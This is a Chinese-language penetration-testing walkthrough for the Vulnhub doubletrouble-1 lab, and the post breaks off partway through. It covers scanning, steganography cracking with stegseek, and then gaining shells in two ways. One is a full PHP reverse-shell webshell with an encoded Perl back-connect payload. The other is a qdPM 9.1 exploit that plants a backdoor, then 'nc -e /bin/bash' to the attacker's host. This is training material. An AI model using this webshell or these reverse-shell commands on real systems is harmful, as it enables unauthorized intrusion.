Vulnhub靶机-doubletrouble
作者:@小何博客
本文为作者原创,转载请注明出处:https://www.cnblogs.com/hgee/p/16498039.html
靶机下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/
靶机环境:桥接模式(最好搭建在virtualbox中),由于该靶机网卡的原因,如果是nat模式会扫不到,若使用nat则需修改kali网卡为与靶机一样的网卡
kali机IP:192.168.3.76
doubletrouble-1靶机IP:192.168.3.72
doubletrouble-2靶机IP:192.168.3.77(模拟内网)
0X1 doubletrouble-1靶机渗透
一、信息收集
1. 主机发现
nmap -sn 192.168.3.0/24

2. 扫描开放端口
nmap -sV 192.168.3.72 #-sV 探测端口服务版本,有时对中间键漏洞进行渗透可能会起到事半功倍的效果
开放了80端口http服务和22端口的ssh服务程序

22端口暂时还不知道该怎么利用,先访问80端口看一下,发现是一个登陆界面,尝试短暂时长暴力破解无果,也无法进行sql注入
注意看,这里有一个中间键qdPM版本是9.1,等下可能会利用

3. 目录遍历
dirb http://192.168.3.72

经查看,主要存在以下关键目录
http://192.168.3.72/core #发现该目录下存在很多敏感文件,其中有一个文件下有邮箱用户名和密码,猜测可以在登陆界面登陆或者进行ssh登陆,不过在尝试过后发现这就是一个伪造的信息,暂时没法利用 http://192.168.3.72/uploads #猜测该目录应该是登陆后上传文件存储的地方 http://192.168.3.72/secret #访问后是一张图片,该图片可能隐藏有重要信息
二、渗透测试
1. 解密图片信息
将图片下载到本地

使用steghide工具先查看一下图片基本信息
kali默认没有安装,可能需要先安装一下
apt-get install steghide #安装steghide工具 steghide info doubletrouble.jpg #查看图片基本信息
发现需要密码才能查看图片信息

使用stegseek工具对图片进行爆破
kali中没有自带stegseek工具,需要先安装
安装stegseek
https://github.com/RickdeJager/stegseek/releases #stegseek下载地址,下载stegseek_0.6-1.deb apt install /tmp/mozilla_root0/stegseek_0.6-1.deb #安装stegseek
解压kali字典,使用kali自带字典进行爆破
gunzip /usr/share/wordlists/rockyou.txt.gz #kali自带字典,需要先解压 mkdir dict #创建一个文件夹用来存放rockyou.txt字典 cp /usr/share/wordlists/rockyou.txt /root/dict/ #将解压的字典复制到dict文件夹里
使用stegseek爆破图片隐藏信息
stegseek --crack doubletrouble.jpg /root/dict/rockyou.txt -xf output.txt #--crack 使用文字列表破解文件。这是默认模式。这里的rockyou.txt就是文字列表字典 #-xf 将破解出的信息存放到指定的文件里
成功破解出图片中的信息,原来是一个邮箱和密码

2. 获取用户shell
方法一:通过上传反弹shell木马获取用户shell
使用从doubletrouble.jpg图片中破解出的邮箱和密码进行80端口的登陆,发现可以登陆成功

点击这里发现这里可以上传文件
http://192.168.3.72/index.php/myAccount


上传木马
这里分享一个使用的反弹shell木马
点击查看shell.php木马
<?php function which($pr) { $path = execute("which $pr"); return ($path ? $path : $pr); } function execute($cfe) { $res = ''; if ($cfe) { if(function_exists('exec')) { @exec($cfe,$res); $res = join("\n",$res); } elseif(function_exists('shell_exec')) { $res = @shell_exec($cfe); } elseif(function_exists('system')) { @ob_start(); @system($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(function_exists('passthru')) { @ob_start(); @passthru($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(@is_resource($f = @popen($cfe,"r"))) { $res = ''; while(!@feof($f)) { $res .= @fread($f,1024); } @pclose($f); } } return $res; } function cf($fname,$text){ if($fp=@fopen($fname,'w')) { @fputs($fp,@base64_decode($text)); @fclose($fp); } } $yourip = "your IP"; $yourport = 'your port'; $usedb = array('perl'=>'perl','c'=>'c'); $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj". "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR". "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT". "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI". "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi". "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl". "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw=="; cf('/tmp/.bc',$back_connect); $res = execute(which('perl')." /tmp/.bc $yourip $yourport &"); ?>


找到上传的木马路径
http://192.168.3.72/uploads/users/

在kali中启动nc监听,同时在浏览器中点击刚刚上传的木马
nc -lvnp 4455

成功反弹shell

使用python切换shell
python -c 'import pty;pty.spawn("/bin/bash")'

方法二:通过qdPM9.1中间键漏洞获取用户shell
在信息收集中我们发现该网站是基于qdPM9.1框架进行搭建的
kali中自带有漏洞库,通过漏洞库的查找可以找到与qdPM9.1有关的漏洞进行POC测试
searchsploit -u #更新漏洞库 searchsploit qdpm #查找有关qdpm有关的漏洞
发现有很多符合的POC脚本可以利用

searchsploit -m 47954.py searchsploit -m 50175.py -m 后面跟需要下载的脚本

查看一下这些脚本时怎么利用的
发现47964.py这个POC是用Python2.7来写的,在执行的时候后面跟url、邮箱地址和密码,分别使用参数-url、-u、-p,邮箱地址和密码应该就是图片中破解出来的信息

发现50175.py是用python3写的,且这个脚本是基于47954.py编写的,命令执行格式应该跟47954.py差不多

既然这样我们直接使用50175.py来进行POC测试,不过在测试的时候发现总是报错,分析脚本后发现是脚本中很多地方格式不对,需要自己整理
比如说像这种错误,我们直接到第59行去修改
python3 50175.py -url http://192.168.3.72/ -u otisrush@localhost.com -p otis666

这里不应该分行

修改后应该是这样的

后面还有很多这样的小错误,也需要将这种在一句话还未结束的句子代码放在一行中


可以看到这里成功生成了一个后门

浏览器访问一下这个后门

点击生成的后面,这这个页面输入?cmd=,其中cmd后可以执行任意命令操作,如图所示
http://192.168.3.72//uploads/users/793584-backdoor.php?cmd=id

http://192.168.3.72//uploads/users/793584-backdoor.php?cmd=id #当前文件路径问/var/www/html/uploads/users

使用nc监听反弹shell
先在kali中启动nc监听
nc -lvnp 1234

在浏览器中输入如下代码,其中192.168.3.76 1234为监听设备的IP和端口(kali)
http://192.168.3.72//uploads/users/793584-backdoor.php?cmd=nc -e /bin/bash 192.168.3.76 1234
回到shell,发现成功反弹shell,还是使用Python切换到bash这个shell中
